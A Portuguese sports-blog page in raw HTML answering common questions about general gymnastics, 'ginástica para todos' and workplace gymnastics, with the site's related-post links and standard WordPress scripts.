                <p>O objetivo principal é a prevenção das lesões e da fadiga muscular e a correção de vícios de posturas. Além disso, a ginástica laboral melhora o relacionamento dos empregados e ajuda na prevenção e reabilitação de doenças ocupacionais.</p>
                <div style="text-align:center;">
                  <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/XYroXrqzbUI" data-id="XYroXrqzbUI" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/XYroXrqzbUI" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
                </div>
                <h2 id="qual-e-a-principal-caracteristica-da-ginastica">Qual é a principal característica da ginástica geral?</h2>
                <p>Para o GGU, a Ginástica Geral é entendida como uma manifestação da Cultura Corporal que, reunindo as diferentes interpretações da Ginástica (Natural, Construída, Artística, Rítmica Desportiva, Aeróbica, entre outras), busca integrá-las com outras formas de expressão corporal (Dança, Folclore, Jogos, Teatro, Mímica&#8230;) &#8230;</p>
                <h2 id="qual-o-produto-final-da-ginastica-geral">Qual o produto final da ginástica geral?</h2>
                <p>A ginástica geral, pelos fundamentos que a compõem, permite que sua prática pedagógica seja voltada á reflexão sobre os processos discursivos pelos quais as diferenças culturais são produzidas, contribuindo pela a denúncia acerca das relações de poder assimétricas disseminadas na sociedade.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/esportes-individuais/como-usar-palmilha-de-silicone-no-tenis.html" target="_self" rel="nofollow" class="u139a759e70be9b0a85e856b8d8d1b9ce">
                  <div class="centered-text-area">
                    <div class="centered-text" style="float: left;">
                      <div class="u139a759e70be9b0a85e856b8d8d1b9ce-content">
                        <span class="ctaText">É INTERESSANTE:</span>&nbsp; <span class="postTitle">Como usar palmilha de silicone no tênis?</span>
                      </div>
                    </div>
                  </div>
                  <div class="ctaButton"></div></a>
                </div>
                <h2 id="quais-sao-os-principais-movimentos-da-ginastica">Quais são os principais movimentos da ginástica geral?</h2>
                <p>Ginástica geral inclui as ações caminhar, correr, saltar, rolar, transportar, suspender, alongar, dentre outras.</p>
                <h2 id="quais-as-principais-caracteristicas-da-gpt">Quais as principais características da GPT?</h2>
                <p>A GPT se diferencia das demais modalidades da ginástica por não possui caráter competitivo. Ela se encontra em um plano básico, que busca o divertimento, prazer e a ludicidade, tendo como alvo principal as pessoas que a praticam (AYOUB, 1998).</p>
                <div style="text-align:center;">
                  <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/O3-Og9E8Fwk" data-id="O3-Og9E8Fwk" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/O3-Og9E8Fwk" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
                </div>
                <h2 id="o-que-e-a-ginastica-para-todos">O que é a ginástica para todos?</h2>
                <p>A ginástica para todos &#8211; GPT é uma modalidade abrangente fundamentada nas atividades ginásticas, valendo-se ainda de vários tipos de manifestações, tais como danças, expressões folclóricas, expressos através de atividades livres, criativas e de inclusão.</p>
                <h2 id="quais-as-caracteristicas-da-ginastica-brainly">Quais as características da ginástica Brainly?</h2>
                <p>Resposta. A ginástica artística, também chamada de ginástica olímpica, é uma modalidade esportiva que envolve um conjunto de movimentos. Esses movimentos exigem precisão, força, flexibilidade, agilidade, coordenação e equilíbrio. Portanto, o domínio do corpo é uma das principais características desses atletas.</p>
                <h2 id="qual-e-o-objetivo-da-ginastica-laboral">Qual é o objetivo da ginástica laboral?</h2>
                <p>Ginástica laboral: o impacto na prevenção de doenças e diminuição de riscos. &#8230; O objetivo maior da ginástica laboral é melhorar a saúde e evitar lesões dos funcionários devido aos esforços repetitivos e outras doenças ocupacionais.</p>
                <h2 id="qual-a-finalidade-da-ginastica-sueca">Qual a finalidade da ginástica sueca?</h2>
                <p>Idealizada por Pehr Henrick Ling (1776–1839), a ginástica sueca surgiu com a finalidade de extirpar os vícios da sociedade, em especial o alcoolismo. Com a missão de regenerar a população, possuía um caráter não acentuadamente militar, mas sim “pedagógico” e “social”.</p>
                <div style="text-align:center;">
                  <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/YXUvZnx_beo" data-id="YXUvZnx_beo" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/YXUvZnx_beo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
                </div>
                <h2 id="o-que-e-ginastica-e-qual-e-o-objetivo">O que é ginástica e qual é o objetivo?</h2>
                <p>Sociedade. Segundo Nascente (1988), a Ginástica é “conjunto de exercícios corporais com o objetivo de aprimorar ou corrigir as capacidades físicas”. &#8230; A palavra ginástica diz-se vir do grego “Gymnastiké”, arte de fortificar o corpo e dar-lhe agilidade, ou “Gimos”, que significa nu.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/esportes-individuais/como-incentivar-os-atletas.html" target="_self" rel="nofollow" class="u7c02909a9b877bed9e57f2b8fb59112a">
                  <div class="centered-text-area">
                    <div class="centered-text" style="float: left;">
                      <div class="u7c02909a9b877bed9e57f2b8fb59112a-content">
                        <span class="ctaText">É INTERESSANTE:</span>&nbsp; <span class="postTitle">Como incentivar os atletas?</span>
                      </div>
                    </div>
                  </div>
                  <div class="ctaButton"></div></a>
                </div>
                <h2 id="o-que-e-ginastica-geral-e-seus-beneficios">O que é ginástica geral e seus benefícios?</h2>
                <p>A ginástica geral tem essa finalidade: todos podem e a devem praticar, não importa a idade, altura, peso, flexibilidade. Ela tem o intuito de promover o lazer, a alegria, interação entre as pessoas, movimentar-se tendo prazer ao mesmo tempo, proporcionando bem estar físico e mental.</p>
                <h2 id="quais-os-beneficios-da-ginastica-geral-cite">Quais os benefícios da Ginástica Geral Cite 3 exemplos?</h2>
                <p>Além de reduzir o peso, a ginástica melhora o sono, ameniza a ansiedade e recupera a autoestima.</p>
                <ul>
                  <li>Reduz o peso e a gordura.</li>
                  <li>Melhora a força e o tônus. &#8230;</li>
                  <li>Aumenta a flexibilidade.</li>
                  <li>Fortalece ossos e articulações.</li>
                  <li>Diminui a pressão arterial.</li>
                  <li>Melhora o diabetes. &#8230;</li>
                  <li>Diminui o colesterol total e aumenta o “colesterol bom”.</li>
                </ul>
                <p>23.02.2012</p>
              </div>
            </article>
            <div class="entry-footer"></div>
            <div class="b-related">
              <div class="b-related__items">
                <div id="post-13437" class="post-card post-13437 post type-post status-publish format-standard category-esportes-individuais">
                  <div class="post-card__image">
                    <a href="/esportes-individuais/voce-perguntou-quando-e-onde-o-voleibol-sentado-teve-sua-estreia-nos-jogos-olimpicos-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes individuais</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-individuais/voce-perguntou-quando-e-onde-o-voleibol-sentado-teve-sua-estreia-nos-jogos-olimpicos-2.html" rel="bookmark">Você perguntou: Quando e onde o voleibol sentado teve sua estreia nos Jogos Olímpicos?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Quando e onde o vôlei sentado estreou nas Olimpíadas? Além disso, não existe uma
                  </div>
                </div>
                <div id="post-13438" class="post-card post-13438 post type-post status-publish format-standard category-esportes-individuais">
                  <div class="post-card__image">
                    <a href="/esportes-individuais/qual-e-a-classificacao-do-gremio-no-campeonato-brasileiro-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes individuais</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-individuais/qual-e-a-classificacao-do-gremio-no-campeonato-brasileiro-2.html" rel="bookmark">Qual é a classificação do Grêmio no Campeonato Brasileiro?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Como ficou a tabela do Brasileirão? Brasileirão Série A &#8211; Tabela e classificação Pos
                  </div>
                </div>
                <div id="post-13439" class="post-card post-13439 post type-post status-publish format-standard category-esportes-individuais">
                  <div class="post-card__image">
                    <a href="/esportes-individuais/o-que-e-fundamental-no-tenis-de-mesa-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes individuais</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-individuais/o-que-e-fundamental-no-tenis-de-mesa-2.html" rel="bookmark">O que é fundamental no tênis de mesa?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Qual é o objetivo do tênis de mesa? No meio da mesa é fixada
                  </div>
                </div>
                <div id="post-13440" class="post-card post-13440 post type-post status-publish format-standard category-esportes-individuais">
                  <div class="post-card__image">
                    <a href="/esportes-individuais/como-se-originou-o-voleibol-de-praia-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes individuais</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-individuais/como-se-originou-o-voleibol-de-praia-2.html" rel="bookmark">Como se originou o voleibol de praia?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Como se originou o vôlei de praia? Variação natural do vôlei, a modalidade praticada
                  </div>
                </div>
                <div id="post-13441" class="post-card post-13441 post type-post status-publish format-standard category-esportes-individuais">
                  <div class="post-card__image">
                    <a href="/esportes-individuais/quanto-ganha-um-diretor-de-esporte-da-prefeitura-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes individuais</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-individuais/quanto-ganha-um-diretor-de-esporte-da-prefeitura-2.html" rel="bookmark">Quanto ganha um diretor de Esporte da Prefeitura?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Quanto ganha um diretor de esportes? Pesquisa Salarial Nacional para Diretor de Esportes Porte
                  </div>
                </div>
                <div id="post-13442" class="post-card post-13442 post type-post status-publish format-standard category-esportes-individuais">
                  <div class="post-card__image">
                    <a href="/esportes-individuais/porque-ter-um-treinador-de-corrida-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes individuais</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-individuais/porque-ter-um-treinador-de-corrida-2.html" rel="bookmark">Porque ter um treinador de corrida?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Porque ter uma assessoria de corrida? Contar com uma assessoria para corrida de qualidade
                  </div>
                </div>
              </div>
            </div>
            <meta itemprop="author" content="SVadmin">
            <meta itemprop="datePublished" content="2021-06-15T12:44:22+03:00">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://abrambrasil.com/esportes-individuais/questao-qual-e-o-objeto-da-ginastica-geral-2.html" content="Questão: Qual é o objeto da ginástica geral?">
            <meta itemprop="dateModified" content="2021-06-15">
            <meta itemprop="datePublished" content="2021-06-15T12:44:22+03:00">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;">
                <img width="256" height="256" itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png"><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript>
              </div>
              <meta itemprop="name" content="No alvo">
              <meta itemprop="telephone" content="No alvo">
              <meta itemprop="address" content="https://abrambrasil.com">
            </div>
          </main>
        </div>
      </div>
      <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
        <div id="search-2" class="widget widget_search">
          <form role="search" method="get" id="searchform_3094" action="https://abrambrasil.com/" class="search-form" name="searchform_3094">
            <label class="screen-reader-text" for="s_3094">Search:</label> <input type="text" value="" name="s" id="s_3094" class="search-form__text"> <button type="submit" id="searchsubmit_3094" class="search-form__submit"></button>
          </form>
        </div>
        <div id="text-5" class="widget widget_text">
          <div class="widget-header">
            Sobre o autor
          </div>
          <div class="textwidget">
            <p><img class="size-full wp-image-90 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" alt="" width="120" height="120" data-lazy-src="/wp-content/uploads/2021/06/logo-autor.png"><noscript><img class="size-full wp-image-90 alignleft" src="/wp-content/uploads/2021/06/logo-autor.png" alt="" width="120" height="120"></noscript>Olá, meu nome é Jackie. Bem-vindo ao meu popular blog de esportes. Aqui você encontrará informações sobre regras, campeonatos, jogadores e muito mais. Do futebol ao golfe.</p>
          </div>
        </div>
        <div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles">
          <div class="widget-articles">
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/jogo-de-basquete/qual-das-alternativas-abaixo-contem-o-nome-do-criador-do-basquetebol-2.html">Qual das alternativas abaixo contém o nome do criador do basquetebol?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/quais-sao-os-tipos-de-saltos-existente-no-atletismo.html">Quais são os tipos de saltos existente no atletismo?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/jogo-de-futebol/onde-e-quando-surgiram-os-primeiros-clubes-de-futebol.html">Onde e quando surgiram os primeiros clubes de futebol?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/quantos-jogadores-iniciam-o-jogo-em-uma-equipe-de-volei-e-quais-suas-posicoes-em-quadra.html">Quantos jogadores iniciam o jogo em uma equipe de vôlei e quais suas posições em quadra?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/o-que-voce-explicaria-sobre-o-talento-no-esporte-quais-os-fatores-envolvidos-2.html">O que você explicaria sobre o talento no esporte quais os fatores envolvidos?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/qual-e-a-diferenca-entre-os-era-e-os-esportes-tradicionais-2.html">Qual é a diferença entre os Era e os esportes tradicionais?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-coletivos/qual-o-seu-esporte-favorito-em-ingles-2.html">Qual o seu esporte favorito em inglês?</a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </aside>
    </div>
    <div class="footer-navigation container">
      <div class="main-navigation-inner">
        <div class="menu-main-container">
          <ul id="footer_menu" class="menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15135">
              <a href="/esportes-individuais/">Esportes individuais</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15136">
              <a href="/esportes-coletivos/">Esportes coletivos</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15137">
              <a href="/jogo-de-futebol/">Jogo de futebol</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15138">
              <a href="/jogo-de-basquete/">Jogo de basquete</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
      <div class="site-footer-inner">
        <div class="footer-info">
          © 2024 No alvo
          <div class="footer-text">
            <p><a href="/contact">Contatos</a> | <a href="/about-us">Sobre nós</a> | <a href="/policy">Política de privacidade e cookies</a></p>
            <p>ATENÇÃO AOS TITULARES DIREITOS! Todos os materiais postados no site são estritamente informativos e educacionais! Se você acha que a postagem de algum material viola seus direitos autorais, não deixe de nos contatar através do formulário de contato e seu material será removido!</p>
          </div>
        </div>
      </div>
    </footer><button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
  </div>
  <script>
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> <noscript>
  <div></div></noscript> 
  <script>

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://abrambrasil.com/esportes-individuais/questao-qual-e-o-objeto-da-ginastica-geral-2.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script type="text/javascript">

  !function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
                        (function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
  </script> 
  <script type='text/javascript' id='wp-postviews-cache-js-extra'>


  /* <![CDATA[ */
  var viewsCacheL10n = {"admin_ajax_url":"https:\/\/abrambrasil.com\/wp-admin\/admin-ajax.php","post_id":"12860"};
  /* ]]> */
  </script> 
  <script data-minify="1" src='/wp-content/cache/min/1/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1623751061' id='wp-postviews-cache-js' defer></script> 
  <script type='text/javascript' id='rocket-browser-checker-js-after'>


  "use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
  </script> 
  <script type='text/javascript' id='rocket-delay-js-js-after'>


  (function() {
  "use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart","wheel"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
  }());
  </script> 
  <script type='text/javascript' id='rocket-preload-links-js-extra'>


  /* <![CDATA[ */
  var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/abrambrasil.com","onHoverDelay":"100","rateThrottle":"3"};
  /* ]]> */
  </script> 
  <script type='text/javascript' id='rocket-preload-links-js-after'>


  (function() {
  "use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
  }());
  </script> 
  <script data-minify="1" src='/wp-content/cache/min/1/wp-content/themes/root/js/lightbox.js?ver=1623751048' id='root-lightbox-js' defer></script> 
  <script type='text/javascript' id='root-scripts-js-extra'>


  /* <![CDATA[ */
  var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_enabled":""};
  var wps_ajax = {"url":"https:\/\/abrambrasil.com\/wp-admin\/admin-ajax.php","nonce":"6daf1397ed"};
  /* ]]> */
  </script> 
  <script src='/wp-content/themes/root/js/scripts.min.js' id='root-scripts-js' defer></script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["ai_widget-2"]}];
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js' defer></script> 
  <script>

  window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
  if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
  images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
  if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)
  </script> 
  <script data-no-minify="1" async src="/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script> 
  <script>

